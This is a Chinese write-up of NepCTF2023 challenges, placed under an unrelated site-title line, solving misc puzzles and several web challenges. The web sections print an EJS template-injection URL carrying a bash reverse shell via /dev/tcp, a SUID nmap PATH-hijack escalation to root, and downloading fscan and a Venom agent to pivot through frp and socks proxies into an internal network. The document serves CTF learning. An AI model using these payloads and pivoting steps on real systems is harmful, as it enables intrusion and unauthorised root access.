南昌网站建设_南昌做网站公司删掉wordpress主题
文章目录
- 【NepCTF2023】复现
- MISC
- 与AI共舞的哈夫曼
- codes
- c语言获取环境变量
- 小叮弹钢琴
- 陌生的语言
- 你也喜欢三月七么
- Ez_BASIC_II
- misc参考
- WEB
- ez_java_checkin
- Post Crad For You
- 独步天下配置环境
- 独步天下-镜花水月
- 环境变量提权
- 独步天下-破除虚妄
- 总结
- 独步天下-破除试炼_加冕成王
- 知识点
- Ez_include
- 法一:劫持LD_PRELOAD绕过disable_functions
- 知识点
- 法二:GCONV绕过disable_functions
- web参考:
【NepCTF2023】复现
MISC
与AI共舞的哈夫曼
年轻人就要年轻,正经人谁自己写代码啊~
直接用gpt写出decompress():
def decompress(input_file, output_file):with open(input_file, 'rb') as f:# Read frequency informationnum_symbols = ord(f.read(1))frequencies = {}for _ in range(num_symbols):byte, freq_bytes = f.read(1)[0], f.read(4)freq = (freq_bytes[0] << 24) | (freq_bytes[1] << 16) | (freq_bytes[2] << 8) | freq_bytes[3]frequencies[byte] = freq# Rebuild Huffman treeroot = build_huffman_tree(frequencies)# Read compressed datacompressed_data = f.read()bit_string = ''.join(format(byte, '08b') for byte in compressed_data)current_node = rootdecompressed_data = []for bit in bit_string:if bit == '0':current_node = current_node.leftelse:current_node = current_node.rightif current_node.char is not None:decompressed_data.append(current_node.char)current_node = rootwith open(output_file, 'wb') as f:f.write(bytes(decompressed_data))
codes
你很会写代码吗,你会写有什么用!出来混 讲的是皮 tips:flag格式为Nepctf{},flag存在环境变量
进去之后,里面是一个c语言的解释器,需要我们获得环境变量
经过测试,把一些简单的命令执行函数以及关键字给禁用掉了,没办法经过命令执行获取环境变量
c语言获取环境变量
https://blog.csdn.net/aspnet_lyc/article/details/20548767
在c中,main函数的前两个参数argc, argv被很多人熟悉,但main函数还有第三个参数------arge。
main的第三个参数里存的是系统变量,所以可以通过这个参数获得系统环境变量
#include <stdio.h>int main(int argc, char** argv, char** arge)
{while(*arge){printf("%s\n", *arge++);}return 0;
}

小叮弹钢琴
下载获得一个mid音乐文件,我们使用Audacity打开:

放大之后会发现,前面一段是莫斯密码,后面一段是16进制数
摩斯电码解密:
-.-- --- ..- ... .... --- ..- .-.. -.. ..- ... . - .... .. ... - --- -..- --- .-. ... --- -- . - .... .. -. --.youshouldusethistoxorsomething
你应该与一些东西异或,很明显,我们把16进制提出来之后与他异或:
0x370a05303c290e045005031c2b1858473a5f052117032c39230f005d1e17

陌生的语言
A同学在回学校的路上捡到了一张纸条,你能帮帮她吗?
flag格式:NepCTF{XX_XX}
hint:A同学的英文名为“Atsuko Kagari”
hint:flag格式请选手根据自身语感自行添加下划线

给了hint:Atsuko Kagari
我们直接搜索一下:
然后知道了这是一个动画:小魔女学园,然后找到了这是新月文字

百度贴吧找到对照:

HEARTISYOURMAGIC

NEPNEPABELIEVING
凭语感拼接起来:
NepCTF{NEPNEP_A_BELIEVING_HEART_IS_YOUR_MAGIC}
你也喜欢三月七么
三月七:耶,终于来到Nepnep星球啦,让我看看正在火热进行的Hacker夺旗大赛群聊。啊!开拓者,这群名看起来怪怪的诶。 (伸出脑袋,凑近群名,轻轻的闻了一下)哇,好咸诶,开拓者你快来看看!
开拓者(U_id):(端着下巴,磨蹭了一下,眼神若有所思)这好像需要经过啥256处理一下才能得到我们需要的关键。
三月七:那我们快想想怎么解开这个谜题!
flag格式:NepCTF{+m+}
hint:URL为压缩包密码
txt文件:
salt_lenth= 10
key_lenth= 16
iv= 88219bdee9c396eca3c637c0ea436058 #原始iv转hex的值
ciphertext= b700ae6d0cc979a4401f3dd440bf9703b292b57b6a16b79ade01af58025707fbc29941105d7f50f2657cf7eac735a800ecccdfd42bf6c6ce3b00c8734bf500c819e99e074f481dbece626ccc2f6e0562a81fe84e5dd9750f5a0bb7c20460577547d3255ba636402d6db8777e0c5a429d07a821bf7f9e0186e591dfcfb3bfedfc
这里根据题目描述:群名很咸,推出salt(长度为10):NepCTF2023
经过啥256处理一下才能得到我们需要的关键:推出sha256后得到key(关键)
猜测我们对NepCTF2023经过sha256后可以得到key ,取出前32位:
dd8e671df3882c5be6423cd030bd7cb6
然后AES解密=>hex解密=>base64解密:

https://img1.imgtp.com/2023/07/24/yOkXWSJT.png

星穹铁道文字:

翻译一下:
NepCTF{HRP_always_likes_March_7th}
Ez_BASIC_II
穿越回 1977 年的 Lemon 赶上了世界上第一批大规模生产的个人电脑发售。经过数月努力他终于拥有了一台计算机。他迫不及待地将自己编写的 BASIC 程序分享给了 H3,但由于 Lemon 对 BASIC 语言不熟悉导致他写错了代码段。数月后他带着装有程序的磁带回到了21世纪,但你能帮他还原磁带中的程序吗?
下载后得到一个录音文件
我们查询一下:世界上第一批大规模生产的个人电脑发售
TRS-80电脑
找一个在线网站解析磁带(cassette):https://www.my-trs-80.com/cassette/

把ascii提出来
res = '''
.........
... °°...
..º...½..
..¿......
..«´°°...
.........
.........
.. .°°...
..ª...½..
..ª...¿..
..ªµ°¸...
..ª......
....°°...
..¨......
..¿......
..¿......
...½°°¸..
.........
..°°°°°..
....¿....
....¿....
....¿....
.........
'''
res = res.split('\n')
for i in res:for j in range(len(i)):if(i[j] != '.'):print('A',end='')continueprint(' ',end='')print()

misc参考
https://zysgmzb.club/index.php/archives/262
https://blog.csdn.net/jyttttttt/article/details/132273970
WEB
ez_java_checkin
shiro反序列化,使用工具一把梭:https://github.com/j1anFen/shiro_attack

find提权

Post Crad For You
噢我的老伙计,这张明信片应该交给你! (明信片样式由ChatGPT生成)
傻逼题啊,根本成功不了
题目给了源码:
var path = require('path');
const fs = require('fs');
const crypto = require("crypto");const express = require('express')
const app = express()
const port = 3000templateDir = path.join(__dirname, 'template');
app.set('view engine', 'ejs');
app.set('template', templateDir);function sleep(milliSeconds){ var StartTime =new Date().getTime(); let i = 0;while (new Date().getTime() <StartTime+milliSeconds);}app.get('/', function(req, res) {return res.sendFile('./index.html', {root: __dirname});
});app.get('/create', function(req, res) {let uuid;let name = req.query.name ?? '';let address = req.query.address ?? '';let message = req.query.message ?? '';do {uuid = crypto.randomUUID();} while (fs.existsSync(`${templateDir}/${uuid}.ejs`))try {if (name != '' && address != '' && message != '') {let source = ["source", "source1", "source2", "source3"].sort(function(){return 0.5 - Math.random();})fs.readFile(source[0]+".html", 'utf8',function(err, pageContent){fs.writeFileSync(`${templateDir}/${uuid}.ejs`, pageContent.replace(/--ID--/g, uuid.replace(/-/g, "")));sleep(2000);})} else {res.status(500).send("Params `name` or `address` or `message` empty");return;}} catch(err) {res.status(500).send("Failed to write file");return;}return res.redirect(`/page?pageid=${uuid}&name=${name}&address=${address}&message=${message}`);
});app.get('/page', (req,res) => {let id = req.query.pageidif (!/^[0-9A-F]{8}-[0-9A-F]{4}-[4][0-9A-F]{3}-[89AB][0-9A-F]{3}-[0-9A-F]{12}$/i.test(id) || !fs.existsSync(`${templateDir}/${id}.ejs`)) {res.status(404).send("Sorry, no such id")return;}res.render(`${templateDir}/${id}.ejs`, req.query);
})app.listen(port, () => {console.log(`App listening on port ${port}`)
})
仔细阅读一下,就知道使用了ejs模板引擎,并且在/page路由中没有对req.query过滤,造成了ejs模板注入
网上是有cve的,
在url后加入:
&settings[view options][escapeFunction]=console.log;this.global.process.mainModule.require('child_process').execSync("bash%20-c%20'bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2Fip%2F9996%20%3C%261'");&settings[view options][client]=true
像这样:
http://nepctf.1cepeak.cn:30398/page?pageid=7416e7e5-a180-4963-87cd-2900836a378c&name=1&address=2&message=1232&settings[view options][escapeFunction]=console.log;this.global.process.mainModule.require('child_process').execSync("bash%20-c%20'bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2Fip%2F9996%20%3C%261'");&settings[view options][client]=true
然后反弹shell拿flag
独步天下配置环境
之前一直报错,不解析清华源,好像是本地dns的问题,折腾了好久终于可以了
我们直接docker-compose up -d启动,然后docker ps查看一下:

发现是映射到了8888端口,结果访问不上。
于是使用:
docker container inspect id号
查看一下容器信息:

发现ip地址是172.24.0.2 端口8888,于是nc就可以连接上去了
但是发现在外面的主机连不上,于是做一下反向代理:
kali做客户端:
# frpc.ini
[common]
server_addr = 192.168.1.102 # win ip
server_port = 7000[ssh]
type = tcp
local_ip = 172.24.0.2
local_port = 8888
remote_port = 6000 # 映射到win6000端口
win做服务端:
# frps.ini
[common]
bind_port = 7000
然后nc 192.168.1.102 6000就可以连上了
独步天下-镜花水月
渗透组合套题
hint:环境变量提权
根据hint,学习了一手环境变量提权
环境变量提权
https://xz.aliyun.com/t/2767
我们查找到唯一的具有suid权限的文件:nmap
/ $ ls -al /bin/nmap
ls -al /bin/nmap
-rwsr-xr-x 1 root root 931712 Jul 17 09:46 /bin/nmap
执行一下nmap,发现nmap会调用ports-alive文件
/bin $ nmap 123
nmap 123
sh: ports-alive: not found
于是我们在/tmp目录下,将/bin/sh写入ports-alive,并且将/tmp加入环境变量:
cd /tmp
echo "/bin/sh" > ports-alive
chmod +x ports-alive
export PATH=/tmp:$PATH
接着返回/bin目录,运行一下nmap,这时由于它会去调用ports-alive,所以先去环境变量中找到了/tmp目录下的ports-alive,结果执行了/bin/sh,获得root权限,然后查看flag即可
/bin $ ./nmap 123
./nmap 123
/bin # whoami
whoami
root # 提权到root
/bin # cat /flag
cat /flag
flag{Everything_is_illusory}
独步天下-破除虚妄
独步天下第一层请nc连接,破除虚妄是第二层对应的flag是flag_mini里的flag
hint:ports-alive 修正后扫描网段 (ip范围0到100)用基础get包探测获取html
hint:echo -e “GET / HTTP/1.1\r\nHost: 192.168.200.1\r\n\r\n” | nc xx xx
我们在前面获取root权限之后,我们可以使用wget命令从服务器上下载文件,例如:fscan、frpc
我们经过扫描,得到了一个内网ip:192.168.200.1
但是我们访问不到它,我们使用frp进行反向代理,将其代理到我们自己的服务器上:
[common]
server_addr = ip
server_port = 10001[ssh]
type = tcp
local_ip = 192.168.200.1
local_port = 80
remote_port = 10002 # 转发到vps的10002端口
然后在命令行运行:
./frpc -c frpc.ini &
服务器运行:
./frps -c frps.ini &
然后我们访问服务器的10002端口,成功反向代理
其实可以不用这么麻烦。。
我们观察一下
docker container inspect 668dd14f5748

这个docker容器将172.24.0.2:8888端口映射到了本机的32768端口上,我们再查看一下kali的ip:192.168.56.129
于是直接:nc 192.168.56.129 32768就可以连上了
然后常规操作,提权:
cd /tmp
echo "/bin/sh" > ports-alive
chmod +x ports-alive
export PATH=/tmp:$PATH
cd /bin
nmap 123
然后我们可以使用wget命令从服务器上下载一个fscan用来内网探测:
wget http://ip:port/fscan_amd64
mv fscan_amd64 fscan
chmod +x fscan

测到一台内网主机:192.168.200.1
然后我们是没有办法直接访问的,因为,这是在docker容器中的内网。
经过测试,我们发现可以出网,于是我们可以搞一个socks5代理,这里我们选择Venom
先使用wget从服务器上下载:agent_linux_x64
然后运行它:
./agent_linux_x64 -rhost ip -rport 1080
服务器端监听:
./admin -lport 1080
接下来我们选择连接上的节点1,然后使用socks 10002为10002端口做一个socks5代理
接着使用proxifier代理一下:
先添加一个解析服务器,填上自己的服务器ip和port
然后配置一下解析规则:
将访问192.168.200.1的请求都通过服务器的socks5代理过去
然后直接浏览器访问就行了:
我们发现这个ping可能存在命令执行,于是抓个包,然后使用%0a分隔:
